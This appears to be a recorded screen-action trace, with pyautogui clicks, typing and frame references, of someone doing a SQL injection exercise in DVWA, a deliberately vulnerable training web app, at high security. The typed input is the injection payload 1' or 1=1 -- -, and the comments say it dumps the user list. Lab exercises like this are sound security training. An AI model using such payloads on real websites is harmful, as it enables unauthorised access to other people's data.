
# View the DVWA cookies in Storage, confirming the security cookie reads high.
pyautogui.moveTo(442, 207); pyautogui.dragTo(526, 398)

pyautogui.click(624, 415)

pyautogui.moveTo(623, 401)

# Open the session ID popup via 'here to change your ID' and move it aside.
pyautogui.click(510, 188)

pyautogui.click(610, 193)

pyautogui.moveTo(725, 225); pyautogui.dragTo(611, 211)

# Enter 1' or 1=1 -- - into the session ID field.
pyautogui.click(567, 301)

pyautogui.write('1')

pyautogui.write("' or")

pyautogui.write('1')

pyautogui.write('=1')

pyautogui.write('-- -;')

# Submit session ID 1' or 1=1 -- -, listing admin through Bob Smith at high security.
pyautogui.click(632, 301)

pyautogui.click(684, 288)
